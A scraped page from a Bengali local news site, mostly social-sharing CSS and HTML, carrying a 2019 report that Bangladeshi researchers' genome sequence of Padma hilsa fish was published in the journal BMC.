            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg&description=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B %0A%0A https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&title=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো&body=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg" data-caption=""><img width="620" height="330" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20330'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg 620w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011-300x160.jpg 300w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" alt="" title="hilsa2-620x33011" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg"/><noscript><img width="620" height="330" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg 620w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011-300x160.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" alt="" title="hilsa2-620x33011"/></noscript></a></div>
            <!-- content -->
<p>প্রকাশিত:রবিবার,০৬ জানুয়ারি ২০১৯ ::বিক্রমপুর খবর:: অনলাইন ডেস্ক :<br>
ইলিশ নিয়ে আরেকটি সাফল্য যুক্ত হলো বাংলাদেশের। ভৌগোলিক নির্দেশক বা জিআই পণ্য হিসেবে স্বীকৃতির পর এবার ইলিশের জীবনরহস্য উদ্ঘাটনের আন্তর্জাতিক স্বীকৃতি পেল বাংলাদেশ।</p>



<p>গত বছরের সেপ্টেম্বরে বাংলাদেশি গবেষক দল উদ্ভাবিত পদ্মার ইলিশের জিন বিন্যাস বা জিনোম সিকোয়েন্স বিশ্বখ্যাত জার্নাল বায়োমেড সেন্ট্রাল (বিএমসি) প্রকাশ করেছে। লন্ডনভিত্তিক জার্নালটিতে বৈজ্ঞানিক গবেষণা সংক্রান্ত তথ্য প্রকাশ করা হয়।</p>



<p>ইলিশের জিনতত্ত্বের ওপর কাজ করা বিভিন্ন দেশের মধ্যে বিএমসিতে বাংলাদেশের গবেষণাটি সবার আগে আন্তর্জাতিক স্বীকৃতি পাওয়ার বিষয়টিকে অনন্য গৌরব বলে মনে করছেন গবেষকেরা।</p>



<p>প্রকাশিত জার্নালে গবেষক হিসেবে নাম এসেছে প্রাণ রসায়ন ও অণুপ্রাণ বিজ্ঞান বিভাগের অধ্যাপক হাসিনা খান,অধ্যাপক মোহাম্মদ রিয়াজুল ইসলাম,অলি আহমেদ,অভিজিৎ দাস, তাসনিম এহসান,ঢাকা বিশ্ববিদ্যালয়ের প্রাণিবিদ্যা বিভাগের অধ্যাপক ইলিশ গবেষক এম নিয়ামুল নাসের,নিউজিল্যান্ড প্রবাসী বাংলাদেশি বিজ্ঞানী আবদুল বাতেন,যুক্তরাষ্ট্র প্রবাসী ও যুক্তরাষ্ট্রের একটি প্রতিষ্ঠানের জ্যেষ্ঠ বিজ্ঞানী ও নিউক্লিওটাইড রসায়ন বিভাগের প্রধান ড.মং সানু মারমা এবং পিটার ইয়ানাকিভের।</p>



<p>গবেষণাটি প্রকাশিত হওয়ার তথ্য নিশ্চিত করে অধ্যাপক হাসিনা খান জানান,বিভিন্ন ধাপ ও প্রক্রিয়ার মাধ্যমে বাংলাদেশ এই স্বীকৃতি পেল।প্রকাশনার আগের প্রক্রিয়া হিসেবে উদ্ঘাটন বিষয়ক সমস্ত তথ্য যুক্তরাষ্ট্রভিত্তিক জিন ব্যাংক ন্যাশনাল সেন্টার ফর বায়োটেকনোলজি ইনফরমেশনে (এনসিবিআই)জমা দিতে হয়েছে।জিন ব্যাংক সেসব তথ্য যাচাই বাছাই করেছে,অনুসন্ধান করেছে।তাদের তথ্য যাচাই শেষ হওয়ার পর প্রকাশনার জন্য সবকিছু বিএমসিতে দিতে হয়েছে।</p>



<p>এর মাধ্যমে বাংলাদেশের এ উদ্ভাবন আন্তর্জাতিক স্বীকৃতি পেল। জানার্লটিতে উন্মুক্ত প্রবেশাধিকার থাকায় যে কেউ বাংলাদেশের গবেষণা সম্পর্কে পড়তে পারবেন, জানতে পারবেন। ভবিষ্যতে ইলিশ সম্পর্কিত যেকোনো গবেষণায় বাংলাদেশের গবেষণালব্ধ তথ্য ব্যবহার করতে পারবেন বিজ্ঞানীরা।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%2587%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg&description=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 